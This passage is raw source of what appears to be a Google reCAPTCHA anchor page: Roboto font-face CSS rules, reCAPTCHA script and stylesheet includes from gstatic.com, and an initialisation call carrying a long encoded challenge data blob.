  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jm2swBgOmuYjiTIn8DjnGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jm2swBgOmuYjiTIn8DjnGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jm2swBgOmuYjiTIn8DjnGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QylxwrFaw5NUAsKKXMKAdSY+IAHDucKiZhkdwp8Rw6VhEsORXlUIwonDoxN0w7vCtUNKwq/CpMK0ahNSaFMCKw4hwpzDpMOdwqhYwrzDm1jDn8KsB8KZNl3DqcKQZMKewqjCvAPCocOnTcKoQmvCtyDDpMOROjPClBrDl8KJW8K/E0shQEhXKEzCjsKTw5sKwqtiMCt1w6fCj8Ksw4jDs8K+w5bCnDEtLMOlIQnDowhZw4/[base64]/[base64]/DqcKIKUVFQsOzOMKNwq/CuD/ChDMFKnNOwrfChUXDgFbDnX5KPwVAw4vCq1HDocO4w6oxw5pfdWd6w5Q8DW1MIMORw50cw5sBw6NqwpTDvMKbw6bDqgbDsC/DvMKWZGRLXnLCpcO4wr/CukLDrTNcWRLDj8O7S8Oyw7Jse8Kqw6vDoMKfPsKrcMOTwoo2w4xnw5NcwqPCh0vCllo0ZMKRw5NIw4gJJFl/wpwswqbDosK+w6PDuWt6bMK4w4fCqWF3wr7Do8O5bMOrUnXCmS/DjCvCjcKbTk/[base64]/wpfDh8OsHcOmw7vDvsOiwo16wqvDl8OkIAczw6rDvF8aaVXCssOzDcOPHy8ybMKhO8KFbH8ew4s9L23Cih3DnVDCr8KhMsO8N8K/wp1Ld0hHw597FsOrNxAseBjCucOEw5QiLGJywoliwr3CgW3DosOtwpzDjHoIHSE/eFo9w7FGwp5xw74BOsO/esOEUsKvW3VWBRfCh0gsZMOGaDoVwqHCsSNTwqrDpGbCljHDisKQwr/[base64]/Ch8OLwrTCmMOAw4DDkCfDq8KDwqNaQWHDj0nCu8OiL8OOw7LDrGwaw5rDrDZVwqfDq07DpgggXMO4wo8kw6Rxw7PCksOtw7LClSt8OwLCscOiaGVUfMKZw4sgCivCusOMwqbCsDlOw7c+QRwZwpAiw5LCvsKowp8FwpLCp8ODwqN1wpISw4lbC2/CtA8nHC5aw4APd3c0KMOkwr3CviRtdVMXwpPDncKdB1g0WnYqwrXCm8Ktw6/Cq8OWwoQKw6fCn8Olw5ELWsK8w4DCucK+wqTDng0gw4bCvsOdXMO5LsKyw6LDl8OnKMOBUjovVjTDhD4Xw4APwqrDoX/[base64]/KMOkw5XCmzoBAcO0w4Enw4NtfMKJR8KAw6hHSBE6w74owqAKHDpcw74rw7R5wp0Fw6MRKTcIYS9sw6otLTlfEsOxYmrDgXd3CW1Sw5t7T8KFSkPDtH3Dkk9WX03DuMKywoVMVyfCuXzDm0vDjMOPBMOPfsOewrlSL8KyTsKLw7cBwqPDiwh/w7cmHMOCwobDrsOkQMOoWcKxYlTChsK/RcKsw6dcw4x1JVtCb8K0woDDuW3DuD3DuXDDvsOAwqhKwpR4wqDCuVx0UwNJw7QSQTLCgxU9fwTCiTfCgWRXHycLGQ/CgsO4KMOYZcOrw5zDrDnDh8KXPsOyw6JLcMOkfUvCocKCB01ZH8O9D3HDnsOwdgbCqcKWwqzDk8OhLMKJCsKpQlxoBD7Dt8KRGBLDm8K9w6rChcOvVDPCoR41EMKMO1rCtsO3w6wNPMKQw7F7DsKAAsKqw63DusKmwqbCncO/[base64]/[base64]/CusKjHUbCtcOsfcKQAXXDj13DmWxNwrVgwopawojCk0fDksK+aGXCtMO0LkLDoTLCjEQkw4vDoRI/woQkw4rCskQkwrZwdcKnKsOWwpjDjhkhw7/[base64]/[base64]/Cs3TClABdwpbCsMKswp1kVMKiw7/DpArDnDvCoF8GHMKjw6fDvQDCocOJeMKUMcOjwqhgw7x0JWxzGX/DiMO7Nh/DgsOaworCqcO1FFQyb8Kfw7UDwpXDvB4GORt+w6cyw6s5D1l+TsOlw6dTVnbCpmXCtXkrw5bDj8Kpw7hIw6fCmSlqw6/Dv8KrYMOgTUQVQgt0w5zDvUjDh1U9QzPDhMOlSsKjw7ctw4FSGMKQwrrCjy3DiQpbw50haMO4V8K8w4TChFV1wr8/WxXDn8Oqw5rCg0XDvcKtwqUKw4gaLwzCjEseLnjCvnnDp8KJO8OTcMKbw4PCgsKhwpJqDcKfwoR4RBfDoMK4O1DCujtFdmLDm8Odw4nDs8Oywrp8wr3CgcKHw7kBw5Row6gDw7/[base64]/wpvCpcOLKXsBPsKIKsOmcgc0O0HCqghJwp0MCmzDtsKOLMOCD8KrwrgAwrDCkhh1w47CkcKYRMK4LxzDlMKEwqJkVSrCiMKwa2t/wocld8ODw78+w6nCgkPCp1HChAfDrMODEMKmwrHDggjDkcK3wrLDpVRgOcKHPsKsw4fDhHjCqcKlacKCw4jCj8K/[base64]/[base64]/DtTwYJ0sQHMOzLmpBVlrCs8OxTzNuPElKw5vCgcOUwofCvsOAS3wJOcKpwrh5wroLw5zCj8KRFBbDvT1ZXMONWBPCjcKZK0bDocOXA8KOw6NUw4HDpRPDgFrCghzClHnCjknDusKSER8XwpBRw68cU8OGa8KVIQJVPE7CuD/Dk0nDjXbDukrDqcKowoAPwoTCqsKrHnjDvDXCicK8MDLDkWbDh8Kuw5E/PcKAOGEDw4HDnjzDkU/CvsKiCcKiwqHDt2FFWVfDgHDDtifCtXE+anTDhsOYwr8JwpfDksKPYEzCtBF5aVrCk8Kkw4fCtxbDvMOHPSTDjMOVBCBOw49Kw7nDv8KXMEXCrMOwFywBRcKUZQ3DmDjDicOOFEXCnCwxA8K/wqTCmsKeSsOnwpzClgpvw6BowrtYThbClMOHdMO3woddJXhdMDdsOcKCAi5+USLDnABWGgtOwovCtinCrcKew5bDvMOZw5oGBB/ClcKHw7k9aDPDmcOnXkp8wpJXJ38BE8Kqw7PDrcOZwoJVw7cjHirCskEPEcKCw5cHQMKOw7w2wpZdVsKswoUrFCE6w4phdcO8wpBkwpLCvcKjIV7Cn8KBRCZ7w5Ecw6EFfw/CsMOZEgfDrV9MFTwDay0UwoEoY2fDrSnDs8OyFTRPV8KWEsORwpNBdjDCln/[base64]/[base64]/[base64]/CsBzDqzHCg8KRTVVLb8KiwpDClwfCpcKiwqfDgX0QDVvDlMKjwrDDj8OwwpTCvw5HwonDnMOUwqxLw6MUw6UIX397w4LDgsKsNA7Dv8OeASjDq2rDqsOxAWJGwqsiwqxhw6dlwozDmytNw7YKN8K1w4BqwqbCkyVSRcOswqfDpMO9PsOseBJ/[base64]/DrUXCg33DvmdGGcKKRsOUB8OHw4tteR50w69GZRdkesOSfRs4KMKWXkFdw7DCgxgPOxZXM8O8woEUaX3CvMOILcObwqvDugAJbsOHw4UDdsOdHjNJw55mWjDChcO4YcOjwr7DokfDpjQdw6MueMK/wq/DmGthd8KewoMzUsKXwplmw7fCuMK4Ox/[base64]/DmW4rw7EIX8ObfFHDhhtuw41uBHtKwojCiEFyA8KXZMO7IMKxJcKDN0vCgivCn8OGDcKzeQDClS3ChsKSEcK7wqRxZcKNDsKVwp3ChMKjwqM3S8KTwqHDqx7DgcOWw6PDvMOZEmYcHzvDl2DDjysHDcKtFC/CtsK3wqEBGBldwrTChsK1dxbCmHh7w4XDihFaWsKfdcOgw6xNwolLYC8RwoXCjiPCh8KGIE1XZV8dfXnCpsK2CAjDnx/Dmk4gRcKtw47Cu8KCWyogwpxMwqrCoxNiZH7CkD8jwq1Dwr9mcEQfNsO3wpPCosKwwplYwqfDm8KcJ37CjMOBwrQbwqnCmX7DmsOKHBLDgMKow70LwqUUwrLCs8Otw5wLw4/CmHvDisORwr9xDhDCi8KbQlDCn1YfYB7ClMO0dcOhQsO/w5YmIcKmw5tlZVhJPgjClSp1BTxHwqABfAtMWiI1TX0zw5Bvw6kDwoA6wqjCnBQWw64Jw7NxXcOtw5geKsK7L8OZw5xZw7VKeXYSwqdkFsOXwplBwqTDnyhCw6d3G8KTeAcawpbCoMOMQMODwr0JLg84LMKEFX/DlQZbwpLDiMO+EVTChBjCtMKOAMKcbsKLeMOmwr7Cr1gUwp8+wpjCui/Cm8OgCsOuwpnDlcOqw68+wptFw6ENGx/Ch8KeEcKoKsOLW17Dg2jDpsKQw4fDiFwKw4gBw7TDoMOGwoZmwqnCnMKoWsK3U8KDG8KLQlHDk0d0w5PDhTh/UwDDpsOuB0QAJ8KFEsOxw5x/aCjDiMKCKMOxShvDt1rCh8K/w5TCm3ZfwrR/wpl4woTCuzbCpsKMQDV/wolHwrrDr8OJw7XCqsOIwrotwrbDosKow5PCkcOywrTDoyzCkn9XPGw+wqvDv8OLw5g0dXA1dCPDhCY6O8KIw6klw4DDnMKXwrTDrMOCw75Aw49eLsKmwpcIw4MYK8K1wqHDmXLCl8OmworDs8O/[base64]/CgSTDjcK4w4DDrMOzwqVFwod5LcKCwpDDjsKILsOiN8KrwozCssO8PG7CqCrDhnHClMOWw7tfA0BMI8OUwrspAMKzwqnDvsOoWzLCv8O7ScOWwqrCmsKzYMKDNR0sUybCicOCXcKPdEVxw7HChiQHEsOeOihOwrrDqcOSUX/Co8K/[base64]/Cv8KLw6VfGsKJwrTDncOrS8OyTcKZwqTCkMK7wq7CmiZgw5DDicKNG8KtBMO1c8KzMkLCrmXDtMO8NsOOBQg1woNvwpDCum/Dp1U9LcKaNFzCpnwAwpgyIVbDvCbCsV3DlWDDuMOnw4nDhsOow5HCnSHDk1DDu8OMwrZ/ZsK4w4A/[base64]/w7lAZ8OMQsKYcMO1w7h1w57ChsOGwrDDqMO+wp0CIFHCil7Ch8OTcVjCv8O/w7vDoznDh2DCh8Kjwp9fCsOqFsOVw5zCnQ7DgTN4wpvCgMKeEsOqw4rDgsOOw5lrGsOpw6fCpMOPKMKYwpNecMK+Kg/Dl8K9wpPCmiIvw6jDrsKMOHPDsXvCocK4w4tsw7clPsKSw4hOWsOxPTfCgcK4PDvCmHTDiS1OaMOiQhjDl3TCjxDClDnCu3bCkSArYsKUaMK4w5zCm8Kbwr3DrVjDnV/CqRfCu8KGw4QCOhzDqjzCiQrCpsKQAMOPw6tkw5gqUsKCUTFxw4F6cWdXw